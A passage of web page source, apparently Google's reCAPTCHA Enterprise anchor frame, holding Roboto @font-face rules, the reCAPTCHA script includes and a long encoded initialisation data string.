  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="podFToN-min9MMuXkgHY-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="podFToN-min9MMuXkgHY-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="podFToN-min9MMuXkgHY-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22azhudUHDsi/DjkrCn8K9wrHClWfDp8OdZcKbZ8O9Dgwbwro0JE8LwrMCwq3Cg8ObwohtR3jDqcO5wpvCtm/Dt8OlwoZPeMOwwrtUGcOMRS/CuQVOwodlRnnDuD7CmQnCoMOtP8KIIW7DrMOFwpjDjkZnw4bCjcOWwpDCksOnV8KhDUldHcKlw7hoDBzCpVXCqFzDrcOpBmcmwplxUAFpYMKMwpXCvsO4UVDCnx09WCwxEH/DlXUILDbDvFbDqBpANl/Cu8OQwrLDqsKIwpHCm3UYw43CpcKEwpc/N8OqV8K+w4oFw4Rdw6HDtsOFwq5IH1NPa8KLWgMSw755wqNDfilpUQ7CuknCj8KXwrJbKC8fwqjCusOYw4oZw4DCh8OMwr4wWsOGdEDDlgQ7UHLDiFXDlsO/wq0EwqhMKQtRwofCnil1R1lWSMORw4jDtADDkMOAIMO7FRZOU2DCiE7CrsOyw7DCtCPClcK/H8KUw6cmw4fDnsOIw7x+P8OnFcOZw6rCrCVjJwfDjADCsG/[base64]/wqVFV8Okwp3CuQwrwrFBCT5JwovCimLDqMK9RMOjw6/DiTokYCPDmTZ6VlbDrGtWw6IsUcOrwrNnUMKOwoobwpM+BcK0OMK7w6XDtsKowq4TLk/DpEHCm1EZRVI0w6oOwoTCkMKbw6Q9YMOCw5PCvA/CkSnDhlTCncKpwo9Tw6zDmsOPT8O7d8KZwrolwr4zCj/DsMO3wrPCssKVG13DncK4wrnDpx0Lw6E/w7U8w5F1D2hHw7/DhcKRWwVaw59beA5AKsKqaMOrwqceX3PDrcOZQGTCsm4CM8OzG3rCicOtPMKhSDBbelLDvMKaUWROw4vCrBTCmsOWMxvDrcKJDm5kw75dwo8Xw5Iww4NnZ8O8MU/Dm8KzJMOMJFFbwp/DrwnCjMOtw6xJw4wLTMOLw7Rgw45AwrrDtcOXwr8qHnJzw6nDg8KOVMKLcizCti9Ewp/CqcK0w6A/HB55w73DtsOufRhMwrHDqsKWXcOow6rDtG9kdWXCh8ONf8KXw6fDpCjCu8OrwqLCmcOobEJxYMKmwo8mwqPCmMKywq/[base64]/Dt8OcwrdKwrzDtWTDtsKBEMOHCis/[base64]/GTUqw6DCn8Orw5Vpw7MPVQUnccKdwrxAw5k6wq7CgVxhw7zCoUgawqPCpioKCiIdXihfTgNgw5EdTMOsasKPEArDiQLClMKWwqpLVz/DuhljwpPDv8OQwoPDtcKHwoLDlcOPwqpdwq7Crz7DgMKjcMOtw5xIw7R3wrgMW8OJWGzDoBJsw5rCksOmTgHCnBZewrg5O8Okw6fDomHCr8OGTEDDpsKmc0DDhcOjHi/[base64]/[base64]/[base64]/[base64]/CusKoQ8Krw4vCrywfwqPCjcKhR8KWSMO/[base64]/[base64]/DlCrCh8KiXWAlU8KtbyEZw6YsWi58wqUiwpfCncKUwrbDsMOfTwJww7/CtsOow7NfAcKfEizDhMKkwotGwpV8Eh/DvsKlOjhedzTDnAvDhlw0woRQwp0IEcKPwrJYIsKWw6QYYcKGw682OQgDcyshwr/Cgg9McXjCuiMCDMK7Cx8WexxjQhJ/CMOEw5jCocK0w4pyw6YmM8K4IMO1w79cwrHCmcK+MARzDAzDq8O+w6hUQMO2wrPCi2hQw5vDuBvCg8OzBsKWw6k+DlY+HiRew4ldegvDmMKeJ8OrbsKNaMKxwpHCn8OHb3NYFQPCqMKRZFnCv1XDgyUzw75GJsOTwrpXw5/CkEdhw6fDrMKlwqhfH8KfwobChw7Do8Kiw7hXMCsPwp7CiMOlwqLCr2IoUTolNmnCssKXwqzCp8KiwoZXw7kww4rCscOvw4B+bG/[base64]/ClXrCq8ONw44XY0tywqdMHcK3QMOWwoxHbmARY8KtwoEJPm9QFQvDox3DscOLHcOrw4Iaw5xfVMO9w6UYKMOvwoo5RzXDqcOgBsOsw4zDj8OYw7PDkjvDq8OCw553GMKCVcOQfSDCrDrCmMK8Fk/DlMKhMsKUHGPDi8OWIjoIw5LDisKhAcOcOHHCnS/DjMOow4rDmV1MYnM+wpUFwqQsw4vCi1nDosK1wrbDnxgvLB4VwrM1CwwwbTPChsOTAMK1P25IHjzDisKKNkXDpsKodkDDhsOvKcOqwpQ6wr8BSSTCo8KLwp7CtcOAw7/CvcO/w6LCgMOWw5vClMOUa8OxbQDDq0TCv8OmfMOIwq8ofC9pNyXDqQ8mRmDCjTImw6Q4ZwpOLMKawqzDusOVwpjCnkLDuVHCqX1YYsOFa8Kwwp1hYm/CgnBpw4Vww5zCpzh1wqPCogXDuUcpVBzDrw/DkRkow7YpcMKrHMKze1zDg8OJwoXCrsKjwqnDl8OxXcK0ZMO5wqZgwo/DnMKLwo0awp3Dp8KXCGLCsBYwwonDoADCqzHDl8KBwpULwoLDpkTClR9GBcOjw7fCqcKNQRzCgMKEwogYw6bDlRjCn8OWKsO7wrnDnMK4wp0WEsOQPsKMw7nDvDzChcO8wqPDvR/DtB43VcK8bMK5X8KOw7Y7wp7DsjYRIMOrw4TCvAkuDsKTwpXDpcOdesOHw43DgsOEw7B0Z2xgwpUTPsKPw6/DlCQYw6nDvkrCjxzDlMOlw70Od8KtwrJNKSB4w4LDqVV7U3EzYMKKWsObfwvCjH/[base64]/w5wNwqzDuElZcA9NNcOkfH/[base64]/[base64]/[base64]/[base64]/[base64]/WsOqD1t3bCDCpcK/[base64]/Ck8ONaMOMwpBzwpnDvsOcRMKIG8KIw4fDvcOIE1Uxwqg8JcKJF8Oew63DnsKxOglqVsKkS8O1w6kkwp/[base64]/DjmvDq8OXYcOzTh9bGjPClsOSwqNAw5Z4w5ZFwonDlMO0ecK0bcOdw7U4dVNHa8KoEkIQwrBYLRU+w5oRw7MyFh9BLllawrvDnnvDh2bDpMKawpc9w4nCgQbDvcOjSXPDhkFIwp/[base64]/[base64]/Cqy/Cu8OTw5NjwpjDpMKow6xCVj/[base64]/e8OWw4HDgMOBwqALwqbCuEvDu8O4RcK/X0c3anXCvcOiw4PDq8Kgwq7ChAPDs0Q7wqweXcKewrTDmTXCssKaMsKGVg/DnsOSZVxOwr7Dq8KMcE3ChRpkwpbDiXEIfHUpAXY7wp9BYW1Aw5nCh1dsT0XCmXfCmsO/wrgyw7rDpcOBIsOywrU6wpjCqRpOwozCmkTCixZKw4t5w5VlcsKmTsO6aMKXwolEw53Cu1RQw6jDtAJjwrgnw7VpIsOXw44vFMKFM8ONwrleEMK0CkbCi13Cp8Kqw5I1AsOewp7DryfDucKDWcOmJ8KbwqAiUCRLwoIxwrjCl8K9w5Jaw4xeazQoHU/DsMKzdMOew6PCr8K9wqIKwqk3V8KlN3PDocOmw4nCmMKdwqVEbcK0YRvCqMKswrHDm35RFcK+FnfDqjzCpMKvPz4AwoVbLcOXw4rCgFNvUmhNwpPDjTjDncKTw73CgRXCp8OCEhnDonUMw5YEwq/CjmjDj8KAw5/CisKPNUo3C8K7SHsKwpHDrMK4NH51w6Ypw6/CgcKrNAUXHcKMw6YHf8KhYz90wpvClsO2wrRvEsOlTcKFw79rwqgmPcOPwppswprCgcOkIRXCqcKnw7g5wqt9w67DvcK1dVkYLsO5AcO0GyrDqlrDj8K+w7AXwpZTwq/[base64]/w40qw5YTUMOiBF7DqAXCmcOswoFYRMKMd1s7w4XCicOOwoRrw4jDhcKeUcOVPh1/[base64]/wqHDrCbDnMOhBDTDucKUckZEwqrDh8KHwoI0woTChXTCpMOdw75cw4TCrcO/FMKRw7ZlWEsLF2jDrcKqHcK8wr/Cvm/DpsKRwqLCvcKbw6zDijIXDTDClFXCgXIaWglBwrAId8KdFHJTw57CpA/Dk1XCgcKaBcKxwr0eWMOewonDo3XDpTUZw5fCpMK9JEoKwojDsl5teMKzB3jDm8OJOsONwoEPwqwEwp4fw63DqD/Co8Kow68iw7DCtsKxw4tPaDbChwPCqMOJw4dQwqnCpmfCncOtwo7CoQdcXsKNwqhqw5AOwrRIf0XDnVdbcWvDr8OCw7jDundNwrVfw58qwq/CtsO+dMKMJ1jDnMOtw7TDp8O/OMKGVAPDkHVdZsKncXNsw4HCknjDp8OawoxOCh8Kw6gkw6vDkMOwwo/DlMKzw5gRPMOSw6F1wpTDsMO4EcO7wrcnbgnDnQrCsMK6w77DpS9Qwqt5fMKXwovDrMKBA8OKw590w4rCi04pRicLAisXNHjDpcKKwrZRCTXCpMOQaQjCmW9QwozDhcKAwpjDg8KXSAVcBQ9tEWAXbnXDgcO9Pywpw5rDmAfDnsOhDHJ5wosTwrN/wqLCsMKCw7tBeHx2DcOEewkLw4oJU8K4OT/[base64]/[base64]/CvxLCqsKiZXwpw4t9woxeKcOxCWp6wpvDu8OEw6c4w6/DuyLCvMOpCzwDeQwMw4oRVMKUw57DtCBkw5vCpQ1XJSXDhsKkw7LCvcOxwoVPwqHDqwFqwqvCisOoLcKnwogzwp/DgyzDusOAKyVwEMKQwpsLQDMfw5YJNEwGG8OvB8Oww5nCh8OqCTAmPChqIsK7w6t7woNJHA7ClzUKw4nDgW8Mw5QWw5PCg18WfSbCgMOOw6YZbMOuwp/[base64]/CgHLChsONwpxhw4jCny7DuW5mw68hw4bDgsOGwrYmRH/DusKgKBBeTE9Nwp9JP2rDpsOAYsK0WERSwrQ/w6NoE8OKeMOVw6LCkMKKw4PDvH0SRcOOMUDCtlxFDwkPwqt0YWtVW8KSMjobU0ATZ3NcFQ8pCcKsBzZawqjDgGnDq8Kgw5Ivw73DvQXDvX12WsKPw5zCmGAIJcK7PE/CtsOpwqcnw5PCjWsmwqLCu8OZw5zDlsOxP8KiwobDqk9MP8OAw5FEwosEwoRNNk0mM3UGKMKKwr7DrMKANsObwqjCp0Fyw4/[base64]/DpMKzworDscKawq1PRsKUw5/Cr8KjUcKmFMOBCxBeI8OYw63DkAQAw6XDgVguw65pw4zDqBlFbMKCHcKlQMOWOsOfw7AtMsOxCAfDisOoK8Kdw5ddcVjCisOmw6TDpi/[base64]/wq7CtCXDuMKuw64xB3TDg8OwCm/DtxY1SMKiYEcYw6fCh0LDisKzw6BUw41XBcOBd1jCmcKewoZLfXvDnsKEQlnDi8OWfsOGwpLCqDsMwqPCmW5qw4ItFcOtHArCuW3DozPCicKuLMOOwpUCU8KBFsOoHcKcC8KETkbCnjpGWsKPYcKnXg8LwqTDkcOawrldDcOIQlzDkMO3w6PDsGw/Y8KrwplUwpV/w4nCoX4NTcK8wqxrB8OVwqoFdmxMw6/DkMK5FsKXwq/DiMKUP8KsAQPDlsODwqlNwobDtMO6wqDDs8KYRsODEzYPw7c/XMKjOsO/VgE4wrkvDALDqBYHNEkuw5zCisK6wrxOwrXDlMOdSRvCsznCvcKxFsOvw67CgGvCl8OJOcOhIcOMYFx7w4ghacKMLMOwLcKXw5bCuyjDuMK5w75pBsOmMx/DjGBywrMrZMOdBQ4cYsO4wqp9dgPDu0bCkSDCjBfChTdiwrQowp/DszPCswwzwoNKw63Cj0zDt8OCVHzCrg7Ci8O7w6rCo8KICWfCk8KXw7Mvw4HDvsK/w4bCsyIUCzRGw7sRw68kLwHCihQrw6LCqsO9PwQAH8K7wq7CrHcewqdjGcOFwq8RAlrDr3vDmsOoZsKJW2w1F8ONwoIPwoLClyhUD3I5PyR9wozDrVQkw7k1woViAl7CrcKIwqvCiV1EQMKbOcKawoZyFERGwrs3GsKGWsKxI1RWInPDksKYwqnCscKzW8O/wq/[base64]/CqMKAU8KxAcKZMTJqwozCmjHDnQnCllgjw5tdwrzDjMOWwq5sTMKcX8Okw7TDk8KZdsKywrLCvnDCg2TCixPCr091w7l9d8Kbw7N+bXopwrzDiFNiXA7Dni3CrMOcMmhdw6jChgvDsnMxw7B7wojCqsOdwqJEXsK5JcKUTcO5w7xpwozClRlUBsKwAMK/w5XCqcO1wonDqsKjWMKWw6DCu8OMw4PCrsK9w4cPwqlzEwdtNsK6woPDnsOwGxBVE0A7w40jAhvDr8OZJ8KEw7HChcOrw77Du8OuBsKVBg/DusK/IcOIR3/DrMK5wqxCwr3DvMO/w6nDhxvCq3PDlsKVQwXDml3DlUpWwo7CusOYw5Q7wqnCjMKjJMKgwq/Cu8KFwrdSUsKAw4XDoTDDgFrCoD/ChTXDhsODb8KZwrzDosOJwo3DusO/w7LCtjTCmcOJfsOQbBrDjsOgcMKuwpUmJ1BEKsOIU8K8LRMHcR/Ds8KZworCq8OqwqwGw7ooGQHDmX/[base64]/wrzDlTZ9wroyw6phwrbDiMOBWwlEBC/[base64]/CoFrCrCJnwqFlw7TDlC7Djh4LJsKBesKXwoBIw6IxJwbCtCVRwo9UCcK/CRJKw4kWwqpZwq1Sw67DjsOWw5XDtsOKwo4kw5ZVw6jDo8KrHhLCnMOfEcOLw6hMV8KkbgE6w5ABw4HChcKFChBAwoxxw5rChmF6w7xaPD5ALsKvPhHChcOjwrDCt2nDm0ZnB0cILsK7c8O4wrrDrXhYaXjCpcOkEMO0QUFqOzxyw63Cm3cDDkQdw47DsMKfw5pVwr/DjGUnQhslw7DDpg02wpvDtcKew6wcwrIdalXDtcKUdcOiwrg5IsKJwppeMC/CucKLY8O7V8O2fhbChDLCpTfDs2nCmMO7HsKgB8OKFVLDmWfCuxHDh8OCw4jCi8KFw7BDCsOJw5saPS/DvgrCvXnDlgvDsA8RKXvDhMOEw5XDhcK1wpfChkRwFy/Cl1V6DMOiw5LCt8OwwpvCmCnCjA0FUhcQIUk4fnnDmBPCn8OYwp7DlcK9JsOow6vDkMOfKz7Di0bDoS3DscOGJcKcw5bDmsKmwrPDqsKFWGZUwrxtw4bDhmkgw6TCi8Ovw65lw6dswq7DucKLWzvCrA/[base64]/VsOiwpNiwoUtwq7Dv8OATRQyJnjCvsKYw6zCl1LDgsOoYsKLD8O8fxTClcKlQsO2QcKnSSjCljZhLgPCjMOIbcO+w6vDmMKpc8KUw7QgwrEUw6XDj19dJTnCunfCpBMWCsK+JsOQSsOADMOtJsO7w6l3w47DtzTCgcOYdsOLwqPDrVbCrcO/woIGXBUFwoNgw53CnwPCgUzDqzQtFsOLIcOywpFYEsKFwqM+Q3nCpmVGw63CswvClEBScjrDvsOfKMKiNcOXw5s8w78Tf8OnN3hpwr3Do8OUw57ClMKtHVMOA8OMb8KUw4PDscOAIsKuOMK9wqNFOcKwd8OSRsOfIMOlaMOZwqzCsjJpwrl/[base64]/SWXDkSDCr8KJw4rDjsO3a8OBwoXCrcOcWG47TFJ0XsKOZcO4w7TDu3rChD8Fwr/Ci8K5w6bCmCnDo0LCmAPCjXrCuW4Aw44dw6Enw4BdwrrDuxcTw6B8w77Cj8OtMsKww7kNTMKvw47CnUnCpXsbY1NRNcOkSEPCn8KFw7V/VyPClcODHsOoKE5rw5R+HFdEF0MGwrpGFEEmw7Zzw4UFSMKcw5t5O8O+wonCuGthY8K7wqrCmsOlb8OQPsO8SArCpMKSwowEwplpwq51HsOaw6tDwpTCu8K6RcKPCWjChMKqwpzDpcKTQMOHJ8O8woNJwpALEXYJwr7ClsOEwp7CtmrDtcOlw5BQw7/DnFbCmAZRKcOkwqvDtgMMNHHDhQEvEMKPfcKXWMKCSk3DgD4Nw7PCr8O2SXvCh2wmeMO1D8Kxwpo3FlfDvwsawo/CgCtbwofDvTMaV8Kdc8OiAmTCpMO1wqbDjA/Dl3UMFsO8w4DDr8KtDjfCucKXL8OFwrIFeV3Cg3Ytw5fCsCkKw5BhwppYwqDCvMK2wqfCrwhgwo3DuwBXFcKKEgI7e8O0WUt8wqIvw6w/DQPDrUTCrcOEwoFGw7nDvsO4w6Z9w6VTw5xWw6bCt8O7SMOMEARiMyXCksKvwpMKwr3DtMKjwpElaDNgcW40w6RjVsOew7AIRsK/ajZWwqDCiMOnw4fDghd/woIJwpHDlkzCtmc4M8Kaw63CjcKEw60pI17DgibDhMOGwplswqoIw7RswoYewpYtej3CsDNDWggGL8KnE1DDusOSDRfCiWwTBVRtw6EFwo/DoCA2wq5OORPCqA1NwrrDhSdKw6zDk1PDr3IBLsOFw4vDkF4zwpTDmnBrw5doJ8K/TcKmS8K0AsKZC8K/JGQjw7FvwrvDlSEnPgYywoLCqcKPFj14wqPDhXckwpEVwoHCkTHCnyvCqArDpcOwSMOhw59Zwo40w5AzJsKwwonChVQkSsOWaHjDo0LDlsOgVz3DtX1vYENxYcKONBkrwqkywqLDilhIwrXDmcKjwpvCtC1nIMKewr7DrMONwp9pwq4pHkALMCjChAjCpBzDi1LDr8K/B8Kuw4zDgxLCqycFw5czEsOuKXnCnMK5w5HCucKnL8Kbfj5+wrBwwpkEw7BowpkyRMKAEzMdHhhAS8O9PlnCisKXw4pDwojDtBM7w4EpwqcUwqteSUkfO1kEDsOuYC7DoHbDvMKeXHpowqvDmMO4w49FwpPDnElbcgguw6rCjsK0DcOnNMOVwrV/[base64]/[base64]/DuMKiwp3CoHbCtjPCm1cYNsKQJsKecC1/woVcwopDw7zDo8KeJl3DqVtGNcKKBiPDiQQSKsOWwpzDhMOBwr/CjsOBI1DDv8O7w60pw5LDjXDDkTQRwp/Dl383wqnCncO0Q8KlwpTDiMKFKjc/wrTCjU4kPsOnwpwKTsOmw4sHf1d/[base64]/HMOuw6TDvHMmw5HDksOmwrPDsno/J8KrwrAuID4KC8O9w6fDvsK4wrVaDBUtw7gtw4XChBnCnBx7IMOcw6zCvxPCtcKbYcOvUsOQwopowpJAQCcuw7jDmCXCqMO1GMOuw4ZCw7BYEcO3woJwwozDlTl5OxsMXHNHw5RMc8Kww45Jw7zDocOvw6wdw7HDkF/CpcK+wq/[base64]/w6ckIA3DrhXDoRIxw6jChnMXb8KPPm/DlzBLw6BbKsK8O8KZAcKPQhk/wrAqwoVHw6o5woR0w57DlT4GdGtmGcKkw75WasO/wprDksKnOMKrw5/[base64]/CusKAwplVCMOMwrrCv8KTM8OjF0rDocKqwrEyw5nCicKjw5zDvlzCvGB0wppUwrBgw6nCo8OGw7DDp8ObfsO/[base64]/CkMO/[base64]/DjMKaEMOgX0TDlkTDtBdww7/CoWZDBcK4wp9IfDPDtMO2wqjCl8Oow5XCrMKwe8KBCMKYc8O3dcKIwppwasKwVzcCwq/Dsl/DmsKxQ8O7w5g4VMO7YMK3w5hDwq4ywpXDh8OIBzDDj2XCmjQPwrvDikbCs8O/[base64]/blgjB8KWwpzClXdcwp/CtQbCvy4Ew6xMFjo4w4TDu3JZIGzCrBFqw6PCsyzCkngPw5E2FcOUw5zDhB7Di8OOw4kGwqvDtENxwo9Vd8OCZcKvaMKfWVfDhC50MXwATsOWXyARw6XCvlzDi8Kzw63CtMKdZQACw4kCw4d/fnApw6/Dh3LCisKENHbCnhTCiUnCvsKWAhMFG2xZwqvCocOwEsKZwpHCisOGAcKvc8OYZxzCrsOQHHHDoMO9YB0ywq87FwYOwpljw54sAsO5wp0Qw6vCisKJwrkBPhDCoVozSmnCp0bCucKQw4zDv8KRcsOww6/CtgpBw60QdsKgwpQtYlnCsMOAU8KkwoZ8wqFCWC8xH8OzwprDiMOZacOkIsOxw7HDq0ckwrDDocKjFcKtcA7Drm4Jw6jDnMK5wqzCicKRw5phAMOdw6QAIsKQPVABwo/[base64]/[base64]/wpbDpsOOwqHCjsOpw5nCmsKLwogMw7/DiMK2DcKsw5jCvSRywoolTGjCiMKLw7PChcKAGcKdQXbDiMOpdDfDk2zDn8K3w5kdHsKYw5TDvFTCr8KEaVl8FcKNa8OSwq3DqcKtwrAYwqnDomUaw5vCssKuw7JZJcOTUsK1M3nCm8OHLMOkwqAbFUYmQMKHw4dIwrojBcKcK8KEw6jCvQzDocKPCsO/TlHDocO6I8KccsOYw7V8wrrCosO/[base64]/L18Pwpxrw7MQwo/CpwgRTcKTw5RDwq7DkcOIw5XCig0uD23CmcKlwoElwrHCuixnBsOeKcKrw6B3w7ArcAzDosOHwqjDmD5Cw6/[base64]/CsMKAOj5+w7hJw5TDtmDDgMOYbcOxBMKnw73DjsKMYQUIwoYRSi4CAcKIw7vCiAbDjcOLwqogU8KYNB4+w7TDlV7DpwLCjWTCj8OdwpNsVMK4wp/Ct8K0VcKTwqZaw7HDrG7DocO9fsK3wpIswqpFU0EfwpLClsOeQU5Hwps7w4rCpCdqw7o5EGExw60Fw4jDj8OEMk0yWAXDhsOGwqJkAsKswpDDpcOvKsKkZsOhU8KpGhbDnsKswpjDt8KyLUQCNgzCsC1Lw5DCvgjCmMORCMOiNcO7eBZcB8KCwo/[base64]/wqTDtmVUw5rCpcOzIcKXwqMreMK8w6pHwroewoTDmMOWw4o0fMO6w6XCn8Kiw4dxwrzDtcOGw4LDlnHCjBFQJgrDuxt4ZSgBEsOmU8Kfw61CwoQhw6vCjixZw6wqwpfDrDDCj8KqwqDDqcOlBMOhw6Z1wqw/KmZbQsO5w5oAwpfDuMOXworCqlDDksOBEzYoXcKCNDp1QAIabwXDrBNDw7vCi049GMKpPcOQw5PCsFjCvGwgwrg1SMO1Uy9wwqhlHUXDpMKyw4Bvwqd8e1/[base64]/[base64]/DicKzJMO+w7nDhsOwYjwLA1zCu8Kswoksw6c7wrvDpGPDm8OSwpdJw6bCj2PCt8KfDRAHeU7CmsK2DyArwqbCvy7CsMO0wqNPbH19wrViMcO/dMOYw4NVwowcAsO6wozDocKSB8KrwpJoHAfDqnVaAsKteRzCvn0kwoHCkGkIw7tVGsKXYBvCgiXDt8OnfXfCgFgDw4dJCsKOCcK0aA4ASl/DpmrDg8KkaVbCl1rDlGhEdsKTw5MYwpLDj8KRSXNZMjEJBcOuwo3DlMOBwoTCt2d6w7oyX2PCjMKRLXrCnsKywrwXHsKjwq/CsR8/fcKgGEjDlQDCsMKwbxpfw5xxRGfDlAMZwoXCqFvCgHpGw7hTw7nDs3UnEcO7QcKRwqstwqA0woMow5/Dv8KewqbCuBjDpcO0SjfDrMKRMMOodWXDlz0XwogoBcKIwr7CtsOBw7E6wrt3wqMQBx7DjWjDoCMIw5PDn8OtV8O9YncpwosGwpPDs8KxwrLCpsK7w6zCkcKSw51rw4YWWjclwpAJa8OFw6rCqBEjHh4UacOmwrHDgMO7EXrDuF/Dii5kBsKhw7PDj8KKwrfCi0c6wqjCkcOHaMKiwohENjPCuMK7dTkcwq7DsRPDv2Fkwo15WlNlUDrDgEHCj8O/WyXDscOKwqwgWMKbwqjDocO5woHCiMKjwqXCmHfCtF7DucO9fV/Cs8Omfx7DvMO3wo3CqmTDpMKAMjvCuMK7RsKFwpbCrCnDiSB7w7YAC0LChMOCV8KCaMO/[base64]/Ci8O/wpLDtMOgwqjDssOtDsKQX8KuwrjCmcKfwqDCtcK1LcOAwpc7w5xtKsOfw4LDsMKuw5/[base64]/DrDAHaMOMw7XCgDbDpcKzQXtFw58lwr8QwqRUCXA5wpBawoDDon5eIMOvaMKGwoVBU1w4BEDCoR4iwpXDu2DDhMKEQWzDhMOvAMOOw7rDmsOnMMOyEsOCGX7CksKzMSxkw5MtRMKTI8O/wp7DujgbKVnDgBEhw5ZTwrQbeCkOF8K2VcKvwqgiw6gDw7lbW8KJwpt/[base64]/wr42wqPCr8Orw6APw5/Cg8KbwozDlgrDhxHDgRpowplZE2zCtsOOw6fCsMK1w4jCg8OzUcKrbMOSw63CslnCicKZwr0Uwq/DmHdJw5bDtcKyAggbwqLCpXDCrCrCscOGwozCkUgEwrluwpDCu8O1GMK8ZcOzRXxJCx8YVMK0wpQew7gjT044bMOLLmMsDwbDvxthS8KsBB07IsKOdCjCh3zDmiMiw5Q4wonClcK8wqkaw6LDrSBJdCc2w4zCscKvw6zCuB3DgiDDl8OOwohFw7/[base64]/DrsKZw67DvCHCtcKaw5rCuF7DlcKXwr8BVUVjIAwxwrnDl8OMZ3bDkFIfEMOGw6Biw4U8w5JzIDDCvMO5HEDCssKhL8OHwrnDqHNEw5DCu3VHwqZqwpvDhVLCncOVwq1JSsKTwr/DkMKKw5TCqsOmw5l9NTnCoypSLsOYwo7ClcKewrfDsMKOw77Ct8KxDsO6H2vCg8O6wqAFVVJvOsOtGGrCv8K8wqbClsO/[base64]/CgCHDtT3DgzQING1uKwhLwqhXw4vDsMO8wp/ClMKpR8Oiw5tfwokSwqdbwoPCkMObwqrDkMKUHMKxCAgVUUJUcMKew60aw7t9wp01w6PCi2N4P1p2ZMOYGMKNbQ/DnsOUez1YwqXDrsKUwrfCgHPCg0rCssOvworCmcKiw4wpwrPDk8O7w7zCiyhpG8KBwq7DiMKBw5IcZcOyw7jCtsOfwpQAEcOiH3/[base64]/DqsO5AcK9wrXCpMK4w75/w71LO8KaMHLDs8ODEsO6w5rDhg/DkcO4wrhiJcOxFDzCvcOuJH5HHcO1w6LCiALDmsKGAUAhwoDDgWvCsMOlwoPDpMOuXy3Dh8KwwrjDvHvCvH4nw6XDrMO1wqMyw4sSwo/[base64]/Dv8KKwr0jFlDCuMKodMKoCgF2OsOpbTAbJMKhL8KsYlQQQ8KMw7/CtsK9BMK+dyBYw6XD